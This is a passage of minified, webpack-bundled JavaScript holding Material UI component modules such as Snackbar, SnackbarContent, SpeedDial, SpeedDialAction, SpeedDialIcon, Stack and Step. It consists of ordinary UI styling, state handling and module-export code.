{right:24,left:"auto"})})),w=l.forwardRef(function(e,t){let r=(0,d.default)({props:e,name:"MuiSnackbar"}),n=(0,f.default)(),c={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{action:p,anchorOrigin:{vertical:v,horizontal:O}={vertical:"bottom",horizontal:"left"},autoHideDuration:w=null,children:M,className:x,ClickAwayListenerProps:k,ContentProps:_,disableWindowBlurListener:C=!1,message:S,open:R,TransitionComponent:W=b.default,transitionDuration:$=c,TransitionProps:{onEnter:E,onExited:T}={}}=r,D=(0,o.default)(r.TransitionProps,m),I=(0,o.default)(r,h),A=(0,a.default)({},r,{anchorOrigin:{vertical:v,horizontal:O},autoHideDuration:w,disableWindowBlurListener:C,TransitionComponent:W,transitionDuration:$}),L=j(A),{getRootProps:N,onClickAway:B}=(0,s.useSnackbar)((0,a.default)({},A)),[Z,z]=l.useState(!0),F=(0,i.useSlotProps)({elementType:P,getSlotProps:N,externalForwardedProps:I,ownerState:A,additionalProps:{ref:t},className:[L.root,x]});return!R&&Z?null:(0,g.jsx)(u.ClickAwayListener,(0,a.default)({onClickAway:B},k,{children:(0,g.jsx)(P,(0,a.default)({},F,{children:(0,g.jsx)(W,(0,a.default)({appear:!0,in:R,timeout:$,direction:"top"===v?"down":"up",onEnter:(e,t)=>{z(!1),E&&E(e,t)},onExited:e=>{z(!0),T&&T(e)}},D,{children:M||(0,g.jsx)(y.default,(0,a.default)({message:S,action:p},_))}))}))}))});t.default=w},57673:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={snackbarClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"snackbarClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(87705)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(72793));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},72793:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSnackbarUtilityClass=function(e){return(0,a.default)("MuiSnackbar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSnackbar",["root","anchorOriginTopCenter","anchorOriginBottomCenter","anchorOriginTopRight","anchorOriginBottomRight","anchorOriginTopLeft","anchorOriginBottomLeft"]);t.default=l},31929:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(22109)),p=r(17426),b=r(57437);let y=["action","className","message","role"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],action:["action"],message:["message"]},p.getSnackbarContentUtilityClass,t)},m=(0,c.default)(d.default,{name:"MuiSnackbarContent",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>{let t="light"===e.palette.mode?.8:.98,r=(0,s.emphasize)(e.palette.background.default,t);return(0,a.default)({},e.typography.body2,{color:e.vars?e.vars.palette.SnackbarContent.color:e.palette.getContrastText(r),backgroundColor:e.vars?e.vars.palette.SnackbarContent.bg:r,display:"flex",alignItems:"center",flexWrap:"wrap",padding:"6px 16px",borderRadius:(e.vars||e).shape.borderRadius,flexGrow:1,[e.breakpoints.up("sm")]:{flexGrow:"initial",minWidth:288}})}),h=(0,c.default)("div",{name:"MuiSnackbarContent",slot:"Message",overridesResolver:(e,t)=>t.message})({padding:"8px 0"}),O=(0,c.default)("div",{name:"MuiSnackbarContent",slot:"Action",overridesResolver:(e,t)=>t.action})({display:"flex",alignItems:"center",marginLeft:"auto",paddingLeft:16,marginRight:-8}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiSnackbarContent"}),{action:n,className:l,message:u,role:s="alert"}=r,c=(0,o.default)(r,y),d=g(r);return(0,b.jsxs)(m,(0,a.default)({role:s,square:!0,elevation:6,className:(0,i.default)(d.root,l),ownerState:r,ref:t},c,{children:[(0,b.jsx)(h,{className:d.message,ownerState:r,children:u}),n?(0,b.jsx)(O,{className:d.action,ownerState:r,children:n}):null]}))});t.default=j},84906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={snackbarContentClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"snackbarContentClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31929)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17426));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},17426:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSnackbarContentUtilityClass=function(e){return(0,a.default)("MuiSnackbarContent",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSnackbarContent",["root","message","action"]);t.default=l},95821:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=M(r(2265));r(9176),n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(98963)),d=n(r(48854)),p=n(r(48675)),b=n(r(39411)),y=n(r(99509)),v=n(r(83252)),g=n(r(39229)),m=M(r(74300)),h=r(57437);let O=["ref"],j=["ariaLabel","FabProps","children","className","direction","hidden","icon","onBlur","onClose","onFocus","onKeyDown","onMouseEnter","onMouseLeave","onOpen","open","openIcon","TransitionComponent","transitionDuration","TransitionProps"],P=["ref"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}function M(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let x=e=>{let{classes:t,open:r,direction:n}=e,o={root:["root",`direction${(0,b.default)(n)}`],fab:["fab"],actions:["actions",!r&&"actionsClosed"]};return(0,u.unstable_composeClasses)(o,m.getSpeedDialUtilityClass,t)};function k(e){return"up"===e||"down"===e?"vertical":"right"===e||"left"===e?"horizontal":void 0}let _=(0,s.default)("div",{name:"MuiSpeedDial",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`direction${(0,b.default)(r.direction)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({zIndex:(e.vars||e).zIndex.speedDial,display:"flex",alignItems:"center",pointerEvents:"none"},"up"===t.direction&&{flexDirection:"column-reverse",[`& .${m.default.actions}`]:{flexDirection:"column-reverse",marginBottom:-32,paddingBottom:48}},"down"===t.direction&&{flexDirection:"column",[`& .${m.default.actions}`]:{flexDirection:"column",marginTop:-32,paddingTop:48}},"left"===t.direction&&{flexDirection:"row-reverse",[`& .${m.default.actions}`]:{flexDirection:"row-reverse",marginRight:-32,paddingRight:48}},"right"===t.direction&&{flexDirection:"row",[`& .${m.default.actions}`]:{flexDirection:"row",marginLeft:-32,paddingLeft:48}})),C=(0,s.default)(p.default,{name:"MuiSpeedDial",slot:"Fab",overridesResolver:(e,t)=>t.fab})(()=>({pointerEvents:"auto"})),S=(0,s.default)("div",{name:"MuiSpeedDial",slot:"Actions",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.actions,!r.open&&t.actionsClosed]}})(({ownerState:e})=>(0,a.default)({display:"flex",pointerEvents:"auto"},!e.open&&{transition:"top 0s linear 0.2s",pointerEvents:"none"})),R=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSpeedDial"}),n=(0,f.default)(),u={enter:n.transitions.duration.enteringScreen,exit:n.transitions.duration.leavingScreen},{ariaLabel:s,FabProps:{ref:p}={},children:b,className:m,direction:w="up",hidden:M=!1,icon:R,onBlur:W,onClose:$,onFocus:E,onKeyDown:T,onMouseEnter:D,onMouseLeave:I,onOpen:A,open:L,TransitionComponent:N=d.default,transitionDuration:B=u,TransitionProps:Z}=r,z=(0,o.default)(r.FabProps,O),F=(0,o.default)(r,j),[U,V]=(0,g.default)({controlled:L,default:!1,name:"SpeedDial",state:"open"}),H=(0,a.default)({},r,{open:U,direction:w}),G=x(H),q=l.useRef();l.useEffect(()=>()=>{clearTimeout(q.current)},[]);let K=l.useRef(0),X=l.useRef(),Y=l.useRef([]);Y.current=[Y.current[0]];let J=l.useCallback(e=>{Y.current[0]=e},[]),Q=(0,v.default)(p,J),ee=(e,t)=>r=>{Y.current[e+1]=r,t&&t(r)};l.useEffect(()=>{U||(K.current=0,X.current=void 0)},[U]);let et=e=>{"mouseleave"===e.type&&I&&I(e),"blur"===e.type&&W&&W(e),clearTimeout(q.current),"blur"===e.type?q.current=setTimeout(()=>{V(!1),$&&$(e,"blur")}):(V(!1),$&&$(e,"mouseLeave"))},er=e=>{"mouseenter"===e.type&&D&&D(e),"focus"===e.type&&E&&E(e),clearTimeout(q.current),U||(q.current=setTimeout(()=>{V(!0),A&&A(e,{focus:"focus",mouseenter:"mouseEnter"}[e.type])}))},en=s.replace(/^[^a-z]+|[^\w:.-]+/gi,""),eo=l.Children.toArray(b).filter(e=>l.isValidElement(e)),ea=eo.map((e,t)=>{let r=e.props,{FabProps:{ref:n}={},tooltipPlacement:i}=r,u=(0,o.default)(r.FabProps,P),s=i||("vertical"===k(w)?"left":"top");return l.cloneElement(e,{FabProps:(0,a.default)({},u,{ref:ee(t,n)}),delay:30*(U?t:eo.length-t),open:U,tooltipPlacement:s,id:`${en}-action-${t}`})});return(0,h.jsxs)(_,(0,a.default)({className:(0,i.default)(G.root,m),ref:t,role:"presentation",onKeyDown:e=>{T&&T(e);let t=e.key.replace("Arrow","").toLowerCase(),{current:r=t}=X;if("Escape"===e.key){V(!1),Y.current[0].focus(),$&&$(e,"escapeKeyDown");return}if(k(t)===k(r)&&void 0!==k(t)){var n,o;e.preventDefault();let a=t===r?1:-1,l=(n=K.current+a,o=Y.current.length-1,n<0?0:n>o?o:n);Y.current[l].focus(),K.current=l,X.current=r}},onBlur:et,onFocus:er,onMouseEnter:er,onMouseLeave:et,ownerState:H},F,{children:[(0,h.jsx)(N,(0,a.default)({in:!M,timeout:B,unmountOnExit:!0},Z,{children:(0,h.jsx)(C,(0,a.default)({color:"primary","aria-label":s,"aria-haspopup":"true","aria-expanded":U,"aria-controls":`${en}-actions`},z,{onClick:e=>{z.onClick&&z.onClick(e),clearTimeout(q.current),U?(V(!1),$&&$(e,"toggle")):(V(!0),A&&A(e,"toggle"))},className:(0,i.default)(G.fab,z.className),ref:Q,ownerState:H,children:l.isValidElement(R)&&(0,y.default)(R,["SpeedDialIcon"])?l.cloneElement(R,{open:U}):R}))})),(0,h.jsx)(S,{id:`${en}-actions`,role:"menu","aria-orientation":k(w),className:(0,i.default)(G.actions,!U&&G.actionsClosed),ownerState:H,children:ea})]}))});t.default=R},8322:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(95821)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(74300));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},74300:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialUtilityClass=function(e){return(0,a.default)("MuiSpeedDial",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDial",["root","fab","directionUp","directionDown","directionLeft","directionRight","actions","actionsClosed"]);t.default=l},32627:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(48675)),p=n(r(2218)),b=n(r(39411)),y=h(r(11206)),v=r(57437);let g=["className","delay","FabProps","icon","id","open","TooltipClasses","tooltipOpen","tooltipPlacement","tooltipTitle"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{open:t,tooltipPlacement:r,classes:n}=e,o={fab:["fab",!t&&"fabClosed"],staticTooltip:["staticTooltip",`tooltipPlacement${(0,b.default)(r)}`,!t&&"staticTooltipClosed"],staticTooltipLabel:["staticTooltipLabel"]};return(0,u.unstable_composeClasses)(o,y.getSpeedDialActionUtilityClass,n)},j=(0,c.default)(d.default,{name:"MuiSpeedDialAction",slot:"Fab",skipVariantsResolver:!1,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.fab,!r.open&&t.fabClosed]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:8,color:(e.vars||e).palette.text.secondary,backgroundColor:(e.vars||e).palette.background.paper,"&:hover":{backgroundColor:e.vars?e.vars.palette.SpeedDialAction.fabHoverBg:(0,s.emphasize)(e.palette.background.paper,.15)},transition:`${e.transitions.create("transform",{duration:e.transitions.duration.shorter})}, opacity 0.8s`,opacity:1},!t.open&&{opacity:0,transform:"scale(0)"})),P=(0,c.default)("span",{name:"MuiSpeedDialAction",slot:"StaticTooltip",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.staticTooltip,!r.open&&t.staticTooltipClosed,t[`tooltipPlacement${(0,b.default)(r.tooltipPlacement)}`]]}})(({theme:e,ownerState:t})=>({position:"relative",display:"flex",alignItems:"center",[`& .${y.default.staticTooltipLabel}`]:(0,a.default)({transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.shorter}),opacity:1},!t.open&&{opacity:0,transform:"scale(0.5)"},"left"===t.tooltipPlacement&&{transformOrigin:"100% 50%",right:"100%",marginRight:8},"right"===t.tooltipPlacement&&{transformOrigin:"0% 50%",left:"100%",marginLeft:8})})),w=(0,c.default)("span",{name:"MuiSpeedDialAction",slot:"StaticTooltipLabel",overridesResolver:(e,t)=>t.staticTooltipLabel})(({theme:e})=>(0,a.default)({position:"absolute"},e.typography.body1,{backgroundColor:(e.vars||e).palette.background.paper,borderRadius:(e.vars||e).shape.borderRadius,boxShadow:(e.vars||e).shadows[1],color:(e.vars||e).palette.text.secondary,padding:"4px 16px",wordBreak:"keep-all"})),M=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiSpeedDialAction"}),{className:n,delay:u=0,FabProps:s={},icon:c,id:d,open:b,TooltipClasses:y,tooltipOpen:m=!1,tooltipPlacement:h="left",tooltipTitle:M}=r,x=(0,o.default)(r,g),k=(0,a.default)({},r,{tooltipPlacement:h}),_=O(k),[C,S]=l.useState(m),R={transitionDelay:`${u}ms`},W=(0,v.jsx)(j,(0,a.default)({size:"small",className:(0,i.default)(_.fab,n),tabIndex:-1,role:"menuitem",ownerState:k},s,{style:(0,a.default)({},R,s.style),children:c}));return m?(0,v.jsxs)(P,(0,a.default)({id:d,ref:t,className:_.staticTooltip,ownerState:k},x,{children:[(0,v.jsx)(w,{style:R,id:`${d}-label`,className:_.staticTooltipLabel,ownerState:k,children:M}),l.cloneElement(W,{"aria-labelledby":`${d}-label`})]})):(!b&&C&&S(!1),(0,v.jsx)(p.default,(0,a.default)({id:d,ref:t,title:M,placement:h,onClose:()=>{S(!1)},onOpen:()=>{S(!0)},open:b&&C,classes:y},x,{children:W})))});t.default=M},92557:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialActionClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialActionClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(32627)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(11206));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},11206:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialActionUtilityClass=function(e){return(0,a.default)("MuiSpeedDialAction",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDialAction",["fab","fabClosed","staticTooltip","staticTooltipClosed","staticTooltipLabel","tooltipPlacementLeft","tooltipPlacementRight"]);t.default=l},24574:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(35964)),d=v(r(44018)),p=r(57437);let b=["className","icon","open","openIcon"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g=e=>{let{classes:t,open:r,openIcon:n}=e;return(0,u.unstable_composeClasses)({root:["root"],icon:["icon",r&&"iconOpen",n&&r&&"iconWithOpenIconOpen"],openIcon:["openIcon",r&&"openIconOpen"]},d.getSpeedDialIconUtilityClass,t)},m=(0,s.default)("span",{name:"MuiSpeedDialIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${d.default.icon}`]:t.icon},{[`& .${d.default.icon}`]:r.open&&t.iconOpen},{[`& .${d.default.icon}`]:r.open&&r.openIcon&&t.iconWithOpenIconOpen},{[`& .${d.default.openIcon}`]:t.openIcon},{[`& .${d.default.openIcon}`]:r.open&&t.openIconOpen},t.root]}})(({theme:e,ownerState:t})=>({height:24,[`& .${d.default.icon}`]:(0,a.default)({transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.short})},t.open&&(0,a.default)({transform:"rotate(45deg)"},t.openIcon&&{opacity:0})),[`& .${d.default.openIcon}`]:(0,a.default)({position:"absolute",transition:e.transitions.create(["transform","opacity"],{duration:e.transitions.duration.short}),opacity:0,transform:"rotate(-45deg)"},t.open&&{transform:"rotate(0deg)",opacity:1})})),h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiSpeedDialIcon"}),{className:n,icon:u,openIcon:s}=r,d=(0,o.default)(r,b),y=g(r);function v(e,t){return l.isValidElement(e)?l.cloneElement(e,{className:t}):e}return(0,p.jsxs)(m,(0,a.default)({className:(0,i.default)(y.root,n),ref:t,ownerState:r},d,{children:[s?v(s,y.openIcon):null,u?v(u,y.icon):(0,p.jsx)(f.default,{className:y.icon})]}))});h.muiName="SpeedDialIcon",t.default=h},73246:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={speedDialIconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"speedDialIconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(24574)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(44018));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},44018:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getSpeedDialIconUtilityClass=function(e){return(0,a.default)("MuiSpeedDialIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiSpeedDialIcon",["root","icon","iconOpen","iconWithOpenIconOpen","openIcon","openIconOpen"]);t.default=l},17077:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(56341),a=n(r(24075)),l=n(r(57859));let i=(0,o.createStack)({createStyledComponent:(0,a.default)("div",{name:"MuiStack",slot:"Root",overridesResolver:(e,t)=>t.root}),useThemeProps:e=>(0,l.default)({props:e,name:"MuiStack"})});t.default=i},14073:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"stackClasses",{enumerable:!0,get:function(){return a.default}});var o=n(r(17077)),a=n(r(60071))},60071:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getStackUtilityClass=function(e){return(0,a.default)("MuiStack",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiStack",["root"]);t.default=l},54784:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(65622)),c=n(r(43477)),f=n(r(57859)),d=n(r(24075)),p=r(10481),b=r(57437);let y=["active","children","className","component","completed","disabled","expanded","index","last"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{classes:t,orientation:r,alternativeLabel:n,completed:o}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"alternativeLabel",o&&"completed"]},p.getStepUtilityClass,t)},m=(0,d.default)("div",{name:"MuiStep",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.orientation],r.alternativeLabel&&t.alternativeLabel,r.completed&&t.completed]}})(({ownerState:e})=>(0,a.default)({},"horizontal"===e.orientation&&{paddingLeft:8,paddingRight:8},e.alternativeLabel&&{flex:1,position:"relative"})),h=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiStep"}),{active:n,children:u,className:d,component:p="div",completed:v,disabled:h,expanded:O=!1,index:j,last:P}=r,w=(0,o.default)(r,y),{activeStep:M,connector:x,alternativeLabel:k,orientation:_,nonLinear:C}=l.useContext(s.default),[S=!1,R=!1,W=!1]=[n,v,h];M===j?S=void 0===n||n:!C&&M>j?R=void 0===v||v:!C&&M<j&&(W=void 0===h||h);let $=l.useMemo(()=>({index:j,last:P,expanded:O,icon:j+1,active:S,completed:R,disabled:W}),[j,P,O,S,R,W]),E=(0,a.default)({},r,{active:S,orientation:_,alternativeLabel:k,completed:R,disabled:W,expanded:O,component:p}),T=g(E),D=(0,b.jsxs)(m,(0,a.default)({as:p,className:(0,i.default)(T.root,d),ref:t,ownerState:E},w,{children:[x&&k&&0!==j?x:null,u]}));return(0,b.jsx)(c.default.Provider,{value:$,children:x&&!k&&0!==j?(0,b.jsxs)(l.Fragment,{children:[x,D]}):D})});t.default=h},43477:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.useStepContext=function(){return n.useContext(a)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},69330:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={stepClasses:!0,StepContext:!0};Object.defineProperty(t,"StepContext",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"stepClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(54784)),l=s(r(10481));Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=s(r(43477));function u(e){if("function"!=typeof 